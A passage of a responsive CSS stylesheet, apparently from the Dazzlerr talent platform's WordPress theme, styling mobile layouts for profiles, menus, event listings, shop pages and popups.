.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:0;flex-direction:column;padding:0 15px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.custom-heading,.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:24px!important;font-weight:600}
.list-event-para p strong{font-size:18px;font-weight:500!important;line-height:120%}
.list-event-how-works>.wpb_column.vc_column_container{padding:0 15px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:30px 0 0 0;gap:10px;flex-wrap:wrap;padding:0 15px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{gap:20px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{gap:10px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading,.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{text-align:center!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure{display:flex;flex-direction:column;align-items:center}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:0;padding:0;margin-top:30px;flex-direction:column}
.list-event-banner{min-height:550px!important;align-content:end!important;padding:40px 0}
.list-event-para li,.list-event-para p{font-size:16px}
}
@media(min-width: 768px){
.blog_grid .col-sm-4:nth-child(3n + 4){clear: both;}
#services ul.edit-services li:nth-child(4n + 5), #services ul.edit-equipments li:nth-child(4n + 5){clear:both;}
.page-template-followings #followings .col-sm-4.col-xs-6.text-center:nth-child(3n + 4){clear:both;}    
}

@media(max-width:767px){
.latest_job .latest_jobs li{width:calc(100% - 20px)}
.contact_view_package{margin-top:20px;}
.section-dashboard .talent_sec .carousel > a{top:-40px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-prev{right:28px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-next{right:16px;}
.content_section_institute .sidebar_scroll{width:100%;}
.content_section_institute .content_side{width:100%;}
.table-message tr td{position:static;}
.table-message tr a.link{font-size:0;}
table.table-message tr td:last-child{float:left; height:1px;}
.table-message tr a.link:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0;}
.post_event_top_sec h2{font-size:22px;}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub_mob.png"); position:absolute; left:0; top:0; width:100%; height:100%;content:""; background-position:center center; background-repeat:no-repeat;background-size:cover;z-index:1;}
.courses_offered{padding-top:30px; clear:both; display:grid; grid-template-columns:auto;}
.user_info_section .progress_stat{border-top:1px dashed #fc2626; margin-top:20px; display:inline-block; width:100%; padding-top:10px;}
.user_info_section .membership h4{font-size:15px;}
.user_info_section .membership .upgrade{display:inline-block; margin-top:5px;}
.rule_box{padding:15px;}
.rule_box ul li .sub li{width:100%; padding-left:18px}
.rule_box ul li .sub li:before{background-size:60%; top:4px; background-size:17px;}
#logo_right_button a:after{content:"Menu"; color:#fff !important; font-size:10px; position:absolute; width:37px;bottom: -29px; left: -6px;}
.mob-clear{clear:both;}
.store-info ul li{width:50%;}
h1{font-size:20px!important;}
footer #footer ul li{display: inline-block; margin: 0 6px !important;}
#page_content_wrapper{width: 100%; margin-top: 0; padding: 0 30px;box-sizing: border-box;}
#package_booking .modal-body, #portfolio_booking .modal-header{padding:15px !important;}	
.mob_profile_popup{margin-top:60px;}
#talent.row .col-md-3{min-height:auto;}
#feature .col-md-3{min-height: auto;}
.readmore>div {margin-left: 0!important; padding: 0px 10px 0 0 !important;}		
.mobile_menu_wrapper .login_section.visible-xs {display: none !important;}
.profile_bann div.right_bx .likes a{margin-right:8px;}
.landing_page_search .search_box .search_home{max-width:100%;}
section.meet_dazzlerr .content h2 {font-size: 30px; line-height: 140%;}
section.meet_dazzlerr .content ul{margin-top:30px; padding-left:0;}
section.meet_dazzlerr .content ul li p {margin: 9px 0 0;}
section.download_app{background-position: -50px top; padding: 80px 0;}
section.how_works, section.elite_section, section.submit_profile{padding:60px 0;}
.margin_top5 {margin-top: 20px;}
.margin_top7 {margin-top: 20px;}
.arrow1, .arrow2, .arrow3{display:none;}
.works_container {margin:20px 0 20px;}
figure.step_image_box {margin-top:50px;}
.steps_content{padding: 10px 0 0;}
.step_image_box img {height: auto;  max-width:110px;}
section.recent_blog{padding:60px 0;}
.submit_profile h2 {font-size: 32px;}
.blog_btn.m_t30 {display:inline-block; margin-top:0;}
.news-style-one{margin-bottom:6px;}
.column_left {padding-top: 30px;}
.column_left p{margin-top:10px;}
.news-style-one .lower-content {padding:25px 0 50px; position:relative;}
.news-style-one .lower-content .text {margin-top: 5px;}
.lower-content > h3 {margin:0;}
.blog_container {margin:40px 0 0;}
.logo_wrapper img{margin-top:0 !important}
.login_section a.login{color:#fff !important;}
.logged .header_login_section .login_section a.login{color:#d23c3d !important}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:28px;}
footer .bottom_social_media{margin-bottom:20px !important}
#footer{text-align:center; width:100%; float:none; margin:auto; padding:0px; box-sizing:border-box;}
#footer .textwidget img{margin-top:20px !important;}
.signin-info{text-align:center;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li a{display:inline-block; font-size:14px; letter-spacing:0; width:100% !important;}
.login_section{ color: #fff;  display: inline-block;  margin-bottom: 24px;  width: 100%;}
header ul.nav.navigation{display:none;}
.left_bar{text-align:center;}
ul.profile-social-list li{width:auto; border:0px solid rgba(0,0,0,0);}
ul.profile-social-list li i{margin:0;}
ul.profile-social-list li a{position:absolute; left:0; top:0; width:100%; max-width:100%; height:100%; color:rgba(0,0,0,0); font-size:0px;}
.social-list li{width:auto;}
.password_message.pop_container .rules-list{display:block !important; position:relative; z-index:1;}
.signuppanel, .casting{padding:15px;}
.tab-content{display:inline-block; float:none; padding-top:10px; width:100%}
.nav.nav-tabs.job-tab li a{padding:10px 31px;}
.image-crop .profile_pic{margin:0 auto; max-width:280px; margin-bottom:20px; }
.profile_pic.editable{margin-bottom:40px !important;}
.add_new_images.close_tog:before{right:15px;}
.logo_wrapper.default{float:left;}
.user_login{margin-top:16px}
.container.p_tb40.min_container{padding-top:30px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin:0 !important;}
.profile-header a{margin-top:0}
.dropdown.user_login a:not(.cart_header) > span{display:none}
.dropdown.user_login ul.dropdown-menu{display:none}
.user_sidebar > ul{border:1px solid #dadada; border-radius:7px; display:inline-block; margin-bottom:0 !important; margin-top:18px !important; padding:0px !important; width:100%}
.user_sidebar > ul li:first-child{background:#f00; border-radius:4px 4px 0 0; color:#fff; font-size:15px; padding:0 12px !important; margin-bottom:8px !important;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul .divider{display:none}
#welcome_username2{margin:5px 0;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li a{padding:0 13px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li{text-transform:capitalize !important; margin-bottom:0 !important; line-height:34px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li:first-child{margin-bottom:12px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a {display:inline-block; font-size:14px; min-width:100%; width:100%}
#profilepic.thumbnail.img-responsive{max-width:280px; margin:0 auto 25px;}
.talent-block-left h2{font-size:22px; margin-bottom:5px}
.talent-block-right{text-align:center;}
.steps-block .vc_col-sm-4{float:left; max-width:33.33333%}
.steps .wpb_content_element{margin-bottom:0;}
.steps-block h3{font-size:20px;}
.vc_row-fluid.steps{padding-top:0;}
.left_bar .thumbnail.img-responsive{border: 1px solid #dadada; margin-top:-50px; max-width:150px; padding:8px; float:left;}
.profile-header .left_info .profile-name{margin:0 !important; width:100%;}
.left_bar{margin-top:60px;}
.left_bar .profile-header{float:left; width:100%; padding-bottom:10px; max-width:calc(100% - 150px); text-align:left; padding-left:10px; margin-top:-50px}
.visible-xs.follow_contact > ul li > span{color:#333; display:inline-block; margin-bottom:2px; text-align:center; width:100%}
.likes a.liked, .likes a.like, .follower a.follow{font-size:14px; padding:0 10px;}
.sort_list_box{display:block;}
.sort_list_box #mob_shortlistdiv, .sort_list_box .follower{display:inline-block; margin:5px 8px 0;}
footer #footer .textwidget ul li{display: inline-block; margin:0 6px !important;}
.sidebar_filter:not(.section-dashboard){display:none;}
.mob_filter, .mob_filter:focus{display:block; margin:0 0 18px; border-radius:2px; text-decoration:none;}
.sidebar_filter.show_mob{background:#fff; border: 0 solid rgba(0, 0, 0, 0); border-radius: 0; height:100vh; height:calc(100vh - 0px); left: 0; margin: 0; overflow: auto; padding:10px; position:fixed; top:0; width:100vw; z-index:100;}
.sidebar_filter.show_mob > h3{clear:both;}
.sidebar_filter .form-control{margin:0;}
.sidebar_filter .box_view > .radio, .sidebar_filter .box_view > .checkbox{float:left; margin:5px 0; max-width:50%; width:50%}
.sidebar_filter.show_mob > h3{clear: both; display: inline-block; margin-top:8px; width:100%;}
.sidebar_filter.show_mob #filter_search{background:#fc2626; border-radius:0; bottom:0; clear:both; color:#fff; display:inline-block; left:0; margin:0; position:fixed; width:100% !important;} 
.sidebar_filter .box_view{margin-bottom:20px;}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important;}
.sidebar_filter.show_mob > h2{display:none}
.show_mob .box_view{display:inline-block; width:100%;}
.visible-xs.follow_contact{padding-left:10px;}
.btn-social .likes, .btn-social .follower{display:inline-block; float:left; padding:0 5px; text-align:center; width:50%}
.btn-social .likes a, .btn-social .follower a{width:100%;}
.profile-header .right_info{float:right; font-size:26px; text-align:center; width:13px; line-height:100%;}
.profile-header .left_info{float:left; width:90%; width:calc(100% - 15px);}
.profile-location, .profile-position{color:#6a6a6a; padding-bottom:3px; padding-left:3px; text-align:left}
.sort_list_box{display: inline-block; margin-top:5px; width:100%}
.sort_list_box > div, .sort_list_box > div.follower, .sort_list_box > #mob_shortlistdiv{display:inline; float:left; width:33%; margin:0; border-right:1px solid #dadada;}
.sort_list_box > div a, .sort_list_box > div.follower a, .sort_list_box > #mob_shortlistdiv a{text-align:center; padding:2px 0; width:100%; display:block; font-size:15px; color:#FFF}
.sort_list_box > div:last-child{border-right:0px solid #dadada;}
select.form-control{background-color:#fff !important; -webkit-appearance:none !important; appearance:none !important; -moz-appearance:none !important; border-radius:0;}
.readmore{text-align:center !important;}
#page_content_wrapper .inner{margin-top:0 !important;}
.ssba.ssba-wrap > div{text-align:center !important;}
.readmore > .hit-count, .readmore > div{float:none !important; display:inline-block;}
.post_header.single .text{margin-top:0 !important;}
.popup_share.show, .popup_share .sharethis-inline-share-buttons{background:rgba(0,0,0,0); border:1px solid rgba(0,0,0,0); border-radius:8px; height:150px; left:50%; margin:-75px 0 0 -140px !important; padding:15px; position:fixed; top:50vh; width:280px; z-index:110;}
.popup_share{display:none}
.popup_share.show{display:block;}
.popup_share.show:before{content:""; height:calc(100% - 14px); width:calc(100% - 14px); background:rgba(0,0,0,0.81); position:fixed; top:7px; left:7px; z-index:101; border-radius:7px;}
.popup_share #st-3.st-animated:before{content:"Share this profile with Friends"; display: block; font-family: lato; font-size: 19px; font-weight: 500; letter-spacing:0.21px; margin:5px 0 15px; color:#fff; text-align:center;}
.st-btn.st-hide-label{float:left; margin:0 4px !important; max-width:calc(33% - 8px); min-width:calc(33% - 11px); width:calc(33% - 8px);} 
.popup_share .close{position:fixed; right:0px; top:0px; z-index:102300;}
.st-btn.st-hide-label{display:block !important;}
.share_btn{color:#fc2626; float:right;}
#social-popup .modal-dialog button.close{position:fixed; font-size:31px; right:-5px; top:-5px;}
#social-popup .modal-dialog{height:calc(100% - 20px);}
#social-popup .modal-dialog .modal-content{height:100%;}
#social-popup .modal-dialog .modal-content{background: rgba(0, 0, 0, 0.8); border: 0 solid rgba(0, 0, 0, 0); box-shadow: 0 0 0 rgba(0, 0, 0, 0); height: 100%;}
#social-popup .modal-dialog .modal-content .modal-body{top:45%;}
.five_md .col-md-3{width:50%; padding:5px;}
.pop-list li{width:50%;}
.user_profile .thumbnail{margin:0;}
.featured_artist .five_md .thumbnail{min-height:150px;}
.featured_artist a.view-all{margin:20px 0 0;}
.user_profile .thumbnail .caption{padding:9px 0;}
.featured_artist .container{padding:0 5px;}
.user_profile .thumbnail .caption .detail_data{min-height:14px; text-transform:capitalize; text-overflow:ellipsis; height:23px; overflow:hidden; white-space:nowrap;}
.featured_artist a.view-all, .recent_blog a.blog_btn, .submit_profile a.blog_btn{font-size:13px; padding:2px 14px}
.user_profile{margin-bottom:15px;}
#talent .user_profile{margin-bottom:0 !important;}
#feature.row, #toprated.row{margin:0 -5px;}
#feature.row .col-xs-6, #toprated.row .col-xs-6{padding:0 5px;}
.follower_box{margin:15px 0;}
.widget.widget_text{clear:both}
.search_box h1 span{font-size:18px; }
.progress{border-radius:11px;}
.landing_page_search .search_box h2{width:100%; margin-bottom:8px;}
.event_image .vc_column_container.vc_col-sm-3{width:25%; float:left; text-align:center;}
.event_image .vc_column_container.vc_col-sm-3 .vc_figure, .event_image .vc_column_container.vc_col-sm-3 .vc_figure .vc_single_image-wrapper{width:100%; text-align:center;}
.postid-1149 .post_header p{text-align:left; padding-top:0 !important;}
.postid-1149 .event_image p.event_sub_heading, .postid-1149 .event_image p.event_heading{text-align:center;}
.landing_page_search select.selectSort{width:100%;}
.landing_page_search{display:inline-block; width:auto; margin:0 -10px;}
.landing_page_search.visible-xs > a{border:1px solid #dcdcdc;float: left;margin: 10px;padding: 6px;text-align: center;width: calc(50% - 20px); border-radius:2px; color:#000;}
.landing_page_search.visible-xs > a:hover, .landing_page_search.visible-xs > a:focus{text-decoration:none;}
.landing_page_search.visible-xs > a:before{content:" "; font-family: fontawesome;}
.landing_page_search.visible-xs > a:first-child:before{content:" "; font-family: fontawesome;}
.search_box{margin-top:0;}
.landing_mobile_search .search_home input[type="text"], .landing_mobile_search .search_home select, .selectSort{width:100%; border:1px solid #dadada !important; height: 40px; margin-bottom: 10px !important; padding:5px 8px !important; box-shadow:0 0 0 rgba(0,0,0,0); border-radius:3px !important}
.selectSort:focus{box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.landing_mobile_search .search_home button{width:100%; padding:8px 25px}
.landing_mobile_search .modal-title{display:inline; text-transform:none;}
.landing_mobile_search .search_box{margin-bottom:0 !important;}
.landing_mobile_search .search_home button{height:43px !important; min-height:19px !important; padding:8px 25px; width:100%;}
#mobile_sort .modal-title, #mobile_search .modal-title{display:inline; text-transform:none;}
.close_pop_mob{font-size:17px; text-align:center; line-height:40px; background:rgba(0,0,0,0.5); color:#fff; width:40px; height:40px; float:right;}
.mob_title_head{position:fixed; top:0; width:100%; padding:0px; background:#fff !important; left:0; display:none; box-shadow:0 0 0 3px rgba(0,0,0,0.6); z-index:1100;}
.mob_title_head h2{display:inline-block; padding:8px 18px;}
.tab-pane h2.visible-xs{border-left: 2px solid #FC2626; margin-bottom: 15px; padding-left: 10px;}
.signin-info .logopanel h1 img{display:none;}
.banner .container{margin-top:0px;}
#page_content_wrapper .inner .sidebar_content .sidebar_content, .page_content_wrapper .inner .sidebar_content .sidebar_content{width:100% !important;}
.sidebar_content.full_width .post_header .post_detail.post_date{width:100%}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img, .sidebar_content .has-post-thumbnail .post_header.blog_page a:not(.readmore){width:100% !important; display:inline-block;}
.sidebar_content .has-post-thumbnail .post_header.blog_page a.readmore{width:auto !important;} 
.post_header p, .blog_content{font-size:14px; text-align: justify;}
.blog_page .readmore{width:100% !important; margin-top:10px !important;}
.ssba.ssba-wrap{width: 100% !important}
.face_of_week .image_section:before{display:none;}
.face_of_week .image_section{padding:30px; margin-top:30px; max-width:275px; margin:30px auto 0;}
.face_of_week .image_section:after{width:100%; top:0; bottom:0;}
.face_of_week .image_section > h3{font-size:24px; left:0; margin:0; position: relative; top:0; transform: rotate(0deg); width: 100%;}
.face_of_week .content_bx{padding: 30px 0 60px; text-align:center;}
.face_of_week .content_bx h2:before{left:50%; margin-left:-60px;}
.face_of_week .image_section .image_week{margin:0 0 20px}
.face_of_week .image_section > h2{font-size:55px;}
.face_of_week .content_bx h2{margin-bottom:10px;}
.face_of_week .image_section .image_week a:after{margin-top:-19px; right:50%; top:100%; margin-right:-28px; font-size: 12px;height: 37px;line-height: 34px;width: 37px;}
.profile_bann{display:none;}
#mob_followdiv > a{border:1px solid #008cd1; border-radius:2px; color:#008cd1; float:left; font-size:14px; font-weight:600; padding:0px 0px;}
#mob_likediv > a{border:1px solid #fc2626; border-radius:2px; color:#fc2626; float:left; font-size:14px; font-weight:600; padding:0 0px;}
.btn-social .likes{margin-top:0;}
.page-template-edit-profile .modal-backdrop.fade.in{display:none;}
.modal.sure .modal-dialog.modal-sm{min-width:80%;}
.mac_system{margin:0 auto; max-width:345px;}
.casting.center_bx{margin:30px auto;}
.display_wall{margin:30px 0;}
.wall_entry{margin-bottom:40px; margin-top:40px; padding-top:0; padding-bottom:0;}
.modal.terms_box .modal-dialog{margin:0}
.modal.terms_box .terms h2{font-size:18px;}
.modal.terms_box p, .modal.terms_box .terms ul li{font-size:14px;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:30px; padding:0;}
.casting_contact {margin:0;}
.casting_contact li{width:100%; margin:5px 0;}
body.home.fixed-header header{position:absolute !important;}
.search_box h2{font-size:26px;}
.search_box h2 span{font-size:16px;}
.categories .col-md-3{width:50%;}
.add_team{display:block;}
.mob_nav_list li a{position:relative; padding-left:35px;}
.icon_mob{position:absolute; left:0; top:0; position:absolute; height:39px; width:34px; background:url("../images/list_profile.png");} 
.icon_mob.app{background-position:0 -41px}
.icon_mob.rate{background-position:0 -81px}
.icon_mob.image{background-position:0 -120px}
.icon_mob.video{background-position:0 -160px}
.icon_mob.doc{background-position:0 -200px}
.icon_mob.team{background-position:0 -241px}
.icon_mob.project{background-position:0 -281px}
.icon_mob.display_pic{background-position:0 -321px}
.mob_layout .profile-header .profile-name{display:block; width:100%; text-align:center;}
.mob_layout .profile-header h2.profile-name{width:100%; text-align:center; margin:0;}
.mob_layout .set_user{text-align:center; margin-bottom:10px;}
.mob_layout .profile-header .back_page, .profile-header .form-group.page_head_bar a.back{display:inline-block; float:left; padding:5px 12px; border-radius:3px; font-size:0;} 
.mob_layout .Published{float:right; margin-top:0px; top:0;}
.Our-partners .regular.slider > div{max-width:19.6%; float:left; margin:0; padding:5px}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar{width:100% !important;}
.pagination{margin:0 !important;}
.home .categories h2, .featured_artist h1, .home .featured_artist h2, .home .latest_job h2{font-size:20px; line-height:140%;}
.home .categories h2 span, .box_size a{font-size:15px;}
.search_filler .search_box h2{font-size:32px;}
.search_filler .search_box h2 span{font-size:15px;}
.login_pop .right_sec{width:100%;}
.login_pop .left_sec{display:none;}
.tabs-how-works .nav > li{width:50%; padding:2px;}
.tabs-how-works .nav > li.active > a, .tabs-how-works .nav > li > a, .tabs-how-works .nav > li > a:hover{padding:5px 15px; border:1px solid;  margin:0px; border-radius:0; white-space:nowrap;}
.tabs-how-works .nav > li.active > a:after{display:none;}
#mob_shortlistdiv, .follower{display:inline-block; padding:0 10px;}
#mob_shortlistdiv a, .follower a{color:#fc2626;}
.mob_btn{width:auto; display:inline-block; margin:16px -10px -16px !important; min-width:calc(100% + 20px);}
.mob_btn #mob_shortlistdiv, .mob_btn .contact{width:100%; float:left; padding:0;}
.mob_btn #mob_shortlistdiv a, .mob_btn .contact a{display:inline-block; width:100%; background:#fc2626; color:#fff; padding:8px 5px; min-height:40px;}
.mob_btn #mob_shortlistdiv a:focus, .mob_btn .contact a:focus{text-decoration:none;}
.mob_btn #mob_shortlistdiv a.liked{box-shadow:inset 0 0 5px rgba(0,0,0,0.6);}
.mob_btn .contact a{background:#fc2626;}
.sort_list_box > div{display:inline-block; width:100%;}
.tabs-how-works .nav > li.active > a{color:#fc2626; position:relative;}
.tabs-how-works .nav > li.active > a:before{content:""; height:2px; background:#fc2626; width:100%; position:absolute; bottom:-1px; left:0;}
section.Our-partners.text-center h2{padding:0 0 50px 0px; font-size:20px;}
section.Our-partners.text-center h2:after{top:43px;}
.landing_mobile_search .search_box .search_home .fs-wrap{width:100%; margin-bottom:10px; border-radius:3px; margin-bottom:10px !important; font-size:14px; border:1px solid #dadada;}
.landing_mobile_search .search_box .search_home .fs-wrap .fs-label{padding: 9px; font-size:14px !important;}
#mobile_search .modal-body{min-height:calc(100vh - 100px)}
#mobile_search{padding:0 !important;}
.profile-user-name{font-size:22px;}
.dis_detail .detail_txt, .well.casting.left_bx, .dis_detail .well.casting.left_bx{max-width:100%;width:100%; padding-bottom:30px;} 
.dis_detail .well.casting.left_bx{margin-top:20px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:50%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:50%; float:left;}
#tribe_events_filters_form > a{display:none;}
.well.casting .profile-position{text-align:center;}
.tribe-filters-open .tribe-events-filters-vertical + #tribe-events-content{width:100% !important;}
.job_code{margin-top:20px;}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image{width:100% !important}
.tribe-events-mobile .tribe-events-event-body{clear:both;}
.tribe-events-mobile .tribe-events-event-body h4 a{color:#fc2626; }
.tribe-events-calendar thead th{padding:7px 0em; font-size:11px;}
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a{font-size:12px !important;}
.tribe-events-calendar .tribe-events-has-events:after{height:5px !important; width:5px !important;}
.tribe-events-calendar thead th{padding:7px 0em !important}
.tribe-mobile-day-heading{font-size:16px; margin:20px 0 0px;}
.tribe-events-list .tribe-events-venue-details, .tribe-events-loop .tribe-events-event-meta{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0)!important; padding:0;}
.tribe-events-list .time-details, .tribe-events-list .tribe-event-schedule-details, .tribe-events-loop .tribe-events-venue-details{padding:0 !important;} 
.tribe-events-loop .tribe-events-event-meta{padding-top:0 !important;}
#profile-popup .modal-content{min-height:calc(100vh - 20px);}
#profile-popup button.close{position:fixed; right:0; top:0;}
#profile-popup .modal-body{min-height:calc(100vh - 20px); align-items:center; justify-content:center; display:flex;}
#profile-popup .modal-body img{margin:0;}
.casting-list-bx{padding:20px 0; }
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
.well_bx{padding: 34px 10px; margin-bottom:20px; box-shadow:0 0 0 rgba(0,0,0,0);}
.well_bx:before{display:none;}
.tribe-events-tickets .tickets_description, .tribe-events-tickets .tickets_name, .tribe-events-tickets .tickets_price, .tribe-events-tickets .woocommerce{border:0px solid rgba(0,0,0,0) !important;}
.tribe-events-tickets .woocommerce .quantity input{margin:0 !important;}
.tribe-events-tickets .woocommerce.add-to-cart, .tribe-events-tickets table, .tribe-events-tickets td, .tribe-events-tickets th{padding:0 !important;}
.single .sidebar{margin-top:20px !important;}
.single-tribe_events .tribe-events-venue-map{width:100% !important;}
.stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height: 80px;}
.new_dash .stat_top.full_sec_stat li, .new_dash .stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height:53px;}
.popup-welcome .modal-dialog{margin:0 !important}
.popup-welcome .modal-dialog .modal-content{width:100vw; height:100vh; border-radius:0 !important;}
.popup-welcome .modal-dialog .modal-content .modal-body{max-height:calc(100vh - 110px); overflow:auto;}
.membership_bx .top_bx .package{font-size:14px !important;}
.membership_bx .red_pack .top_bx .package{font-size:18px !important;}
.membership_bx .text-bx{height:auto !important;}
.membership_bx .top_bx{min-height:162px !important}
.membership_bx h2.main_heading{font-size:21px;}
.page-template-portfolio-talent .portfolio_data h1{padding:15px 0px 5px !important}
.page-template-portfolio-talent .portfolio_data{padding:15px 10px !important}
.page-template-portfolio-talent .portfolio_data p{margin:8px 0 !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-top:0 !important;}
.visible-xxs{display:none}
.hidden-xxs{display:block}
.profile-name .verified-batch:after{top:0 !important;}
#portfolio_booking .modal-title {font-size: 20px; line-height: 135%;}
.gallery a.box-load{min-height:200px; text-align:center; line-height:1; padding-top:94px;}
.home #feature .col-md-3:nth-child(2n + 3){clear:both;}
.visible-xs.follow_contact > ul{margin: 15px 0 10px !important; width:100%; padding:0;}
.visible-xs.follow_contact > ul.mob_contact{margin:0; padding:6px 0; display:flex;}
.visible-xs.follow_contact > ul.mob_contact li{padding:1px 3px; width:100% !important;}
.visible-xs.follow_contact > ul.mob_contact li a{width:100%; border-radius:3px; border: 1px solid #fc2626; display: inline-block; padding:7px;}
.visible-xs.follow_contact > ul.mob_contact li .contact a{color:#fff; background:#fc2626;}
.post_related_custom_title{margin-top:40px; clear:both; display:inline-block}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%; margin:15px 0% 5px;}
.side_bar_contact{margin-top:30px;}
.submit_form .form-group, .submit_form .form-group .m_t30{margin:0 !important}
.submit_form .form-control{margin:0 0 8px !important;}
.mobile_menu_wrapper .user_sidebar1 ul{margin:0 0 20px; padding:0; border:1px solid #ddd;}
.mobile_menu_wrapper .user_sidebar1 ul li{width:100%; margin:0 !important; padding:0 !important; display:inline-block; width:100%;}
.mobile_menu_wrapper .user_sidebar1 ul li:first-child{background:#fc2626; color:#fff !important; padding:5px 10px !important;}
.categories{padding: 60px 0;}
.intro_page .tab-content > .active{margin:0 0px;}
ul.products li.product .price{font-size:13px}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{margin:10px 3px !important; padding:5px 10px !important; line-height:142% !important; font-size:11px !important;}
.product-addon_fullwidth .container_inner{width:460px !important;}
.product-addon_fullwidth .left_45, .product-addon_fullwidth .right{width:100% !important;}
.product-addon_fullwidth{overflow:auto;}
.product-addon_fullwidth .container_inner{width:100% !important;}
.product-addon_fullwidth .left_45 .measure_img{text-align:center; max-width:100%;}
.product-addon_fullwidth .container_inner{top:0; left:0; transform:translate(0%, 0%); -webkit-transform:translate(0%, 0%); -moz-transform:translate(0%, 0%); position:relative;}
.mob_profile_popup select{width:100% !important; border:1px solid #ddd !important; min-height:42px;}
#profile_tags{width:100% !important;}
.mob_profile_popup .checkbox label{position:relative;}
.mob_profile_popup .form-horizontal .radio, .mob_profile_popup .form-horizontal .checkbox{padding:0;}
.mob_profile_popup .form-horizontal .radio input, .mob_profile_popup .form-horizontal .checkbox input{margin-left:0 !important; left:0 !important;}
.grid_elite_view li{width:50%;}
.clear-mob{clear:both;}
.store_info{margin-bottom:20px;}
.user_info_section .user_picture{max-width:80px;}
.user_info_section .membership, .user_info_section .info_box{width:calc(100% - 95px)}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:16px;}
h2.title_txt, .small_title{font-size: 20px;}
#Casting-Calls .media-body a{font-size:16px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget{margin:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul{margin:0 0 20px !important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li{display:inline-block; width:100% !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a{line-height:208%;}
header{height:auto;}
.text-bx span.block{font-size:15px;}
.text-bx span.block span{font-size:27px;}
.text-bx{min-height:96px;}
.woocommerce-Reviews #review_form_wrapper, .woocommerce-Reviews #comments{width:100% !important; padding:0; border:0px solid rgba(0,0,0,0) !important;}
ul.sidebar-section.ads-sidebar.sidebar-left{text-align:center}
.wcv-header-container #banner-wrap{min-height:50px !important;}
.list-designer-detail{padding:0px}
.list-designer-detail li{width:100%;}
.wcv-store-header h1{font-size:19px !important; margin-top:18px; font-weight:600; border-bottom:1px solid #ddd; padding-bottom:5px;}
.wcv-header-container #inner-element .store-info{padding-top:0; padding-left:0; padding-bottom:0;}
.store-info p{font-size:14px !important; margin-top:10px !important}
.store-info h3{font-size:19px}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important; font-size:12px;}
.sidebar_filter h2{margin-top:20px;}
.sidebar_filter.show_mob .mob_filter.cross{position:absolute; color:#fff;}
.sidebar_filter.show_mob form#talent_filter{margin-bottom:25px;}
#talent.row .col-md-3:nth-child(4n + 5){clear:none;}
.super_model p{font-size:14px; line-height:160%; margin:15px 0; }
.super_model .cent_content p{font-size:14px;}
.header_login_section{margin-right:0px; height:53px;}
header{text-align:center;}
header .user_login > a{text-align:left;}
header .logo.pull-left{float:none !important; display:inline-block;}
.mobile_tab{background:#fc2626;}
.mobile_tab{display:flex; border-top:1px solid rgba(0,0,0,.3);}
.mobile_tab li{width:100%; text-align:center; float:left;	display:inline; padding:10px 0; border-right:1px solid rgba(0,0,0,.3); position:relative;}
